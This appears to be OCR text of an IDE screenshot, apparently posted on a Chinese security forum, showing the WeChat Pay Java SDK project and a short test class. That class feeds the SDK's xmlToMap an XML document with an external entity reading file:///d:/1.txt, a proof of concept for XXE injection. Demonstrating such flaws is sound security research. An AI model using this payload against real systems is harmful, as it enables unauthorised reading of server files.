 java_sdk_v3.0.9 src main java com test test001 test001
1: Project
Project
test001.java WXPayUtil.java WXPayXmlUtil.java WXPay.java IWXPayDomain.java
java_sdk_v3.0.9 [wxpay-sdk] E:\programme
.idea
src
main
java
com
github.wxpay.sdk
IWXPayDomain
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
WXPayXmlUtil
test.test001
target
pom.xml
README.md
wxpay-sdk.iml
External Libraries
Scratches and Consoles
Structure
3 import java.util.Map;
4
5 import static com.github.wxpay.sdk.WXPayUtil.xmlToMap;
6
7 public class test001 {
8 public static void main(String args[]) throws Exception {
9
10 String xmlStr ="<?xml version='1.0' encoding='utf-8'?>\r\n" +
11 "<!DOCTYPE XDSEC [\r\n" +
12 "<!ENTITY xxe SYSTEM 'file:///d:/1.txt'>]>\r\n" +
13 "<XDSEC>\r\n"+
14 "<XXE>&xxe;</XXE>\r\n" +
15 "</XDSEC>";
16
17 try{
18
19 Map<String,String> test = xmlToMap(xmlStr);
20 System.out.println(test);
21 }catch (Exception e){
22 e.printStackTrace();
23 }
24
25 }
26 }
27
先知社区